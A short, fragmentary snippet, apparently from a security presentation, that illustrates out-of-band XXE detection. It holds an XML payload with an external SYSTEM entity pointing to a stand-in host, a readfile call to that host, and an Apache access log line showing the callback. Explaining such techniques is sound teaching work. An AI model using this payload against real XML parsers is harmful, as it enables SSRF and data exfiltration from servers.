<?xml version="1.0"?>
<!DOCTYPE name SYSTEM “http://dns.sniff/chk”>
<name>1</name>
1.3.3.7 - - [17/Nov/2017:13:37:00 +0300] “GET
/chk HTTP/1.1" 200 3 "-"
DNS/HTTP
lol = readfile(“http://dns.sniff/chk”)
$ cat /var/log/apache2/access.log
 